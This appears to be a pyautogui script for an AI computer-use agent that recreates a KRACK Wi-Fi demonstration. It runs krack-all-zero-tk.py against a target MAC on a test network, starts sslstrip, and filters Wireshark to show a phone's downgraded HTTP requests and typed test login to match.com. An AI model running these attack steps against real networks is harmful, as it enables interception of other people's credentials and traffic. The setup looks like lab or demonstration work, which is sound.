
# Dismiss the Wi-Fi list and load uk.match.com over HTTPS in Android Chrome
pyautogui.click(252, 89)

pyautogui.write('match.com')

pyautogui.click(965, 82)

# Run krack-all-zero-tk.py on wlp0s20u1/wlp0s20u2 for testnetwork targeting 90:18:7c:6e:6b:20, highlighting the rogue AP channel 1 message
pyautogui.write('sudo ./krack-all-zero-tk.py wlp0s20u1 wlp0s20u2 testnetwork --target 90:18:7c:6e:6b:20')

pyautogui.doubleClick(661, 61)

pyautogui.press('Return')

pyautogui.moveTo(87, 170); pyautogui.dragTo(349, 170)

# Run 'sslstrip -w sslstrip.log' in the third session and start Wireshark capturing on wlp0s20u2
pyautogui.click(478, 41)

pyautogui.click(795, 41)

pyautogui.write('sslstrip -w sslstrip.log')

pyautogui.moveTo(159, 41)

pyautogui.moveTo(75, 197)

pyautogui.click(43, 184)

pyautogui.moveTo(244, 300)

# Re-enable the phone's Wi-Fi and highlight the nonce-reuse SUCCESS message in the attack output
pyautogui.click(316, 281)

pyautogui.scroll(-3)

pyautogui.moveTo(425, 389); pyautogui.dragTo(674, 389)

# Filter the Wireshark capture with 'dns'
pyautogui.write('dns')

# Reload uk.match.com in Chrome from the 'matc' address-bar suggestion, now without the HTTPS lock
pyautogui.write('match.com')

pyautogui.click(109, 82)

pyautogui.click(943, 157)

pyautogui.write('lala@test.com')

pyautogui.click(500, 387)

# Filter the Wireshark capture with 'http' to show the victim's requests
pyautogui.write('h')

pyautogui.write('ttp')
